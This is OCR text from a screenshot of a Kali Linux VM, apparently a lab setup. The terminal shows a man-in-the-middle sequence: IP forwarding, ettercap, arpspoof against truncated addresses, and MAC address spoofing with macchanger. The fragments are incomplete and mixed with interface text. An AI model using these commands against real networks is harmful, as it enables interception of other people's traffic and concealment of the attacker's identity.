 kali ( 5 ) - VMware Workstation
File Edit View VM Tabs Help
Hacker ( 2 ) win 7 kali ( 5 )
Applications Places Terminal Wed 21:02 1
Open
root@kali: ~
File Edit View Search Terminal Tabs Help
file "/root/Desktop/New Text
Do you want to edit it anyway?
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# ettercap -G
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
root@kali:~#
arpspoof -i eth0 -t 60.0.0.
arpspoof -i eth0 -t 60.0.0.
echo 1 > /proc/sys/net/ipv4/ip_forward
-i eth0
ifconfig eth0 down
macchanger -r eth0
macchanger --mac=01:23:45:67:89:AB eth0
ifconfig eth0 up
Plain Text Tab Width: 8 Ln 10, Col 17 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.